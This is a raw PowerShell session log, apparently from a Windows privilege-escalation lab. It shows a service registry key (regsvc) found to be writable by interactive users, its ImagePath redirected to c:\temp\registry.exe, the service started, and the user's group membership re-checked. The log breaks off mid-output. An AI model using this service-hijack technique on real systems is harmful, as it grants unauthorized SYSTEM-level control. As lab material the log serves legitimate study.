 PS C:\Users\user\Desktop\tools\Accesschk> Get-Acl -PATH HKLM:\SYSTEM\CurrentControlSet\services\regsvc | fl
Path   : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\regsvc
Owner  : BUILTIN\Administrators
Group  : NT AUTHORITY\SYSTEM
Access : Everyone Allow  ReadKey
         NT AUTHORITY\INTERACTIVE Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
Audit  :
Sddl   : O:BAG:SYD:P(A;CI;KR;;;WD)(A;CI;KA;;;IU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)
PS C:\Users\user\Desktop\tools\Accesschk> net users user
User name                    user
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            3/6/2020 9:13:41 AM
Password expires             4/17/2020 9:13:41 AM
Password changeable          3/6/2020 9:13:41 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   3/6/2020 7:49:51 PM
Logon hours allowed          All
Local Group Memberships      *Remote Desktop Users *Users
Global Group memberships     *None
The command completed successfully.
PS C:\Users\user\Desktop\tools\Accesschk> reg.exe add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_
EXPAND_SZ /d c:\temp\registry.exe /f
The operation completed successfully.
PS C:\Users\user\Desktop\tools\Accesschk> sc start regsvc
PS C:\Users\user\Desktop\tools\Accesschk> net users user
User name                    user
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            3/6/2020 9:13:41 AM
Password expires             4/17/2020 9:13:41 AM
Password changeable          3/6/2020 9:13:41 AM
Password required            Yes
User may change password     Yes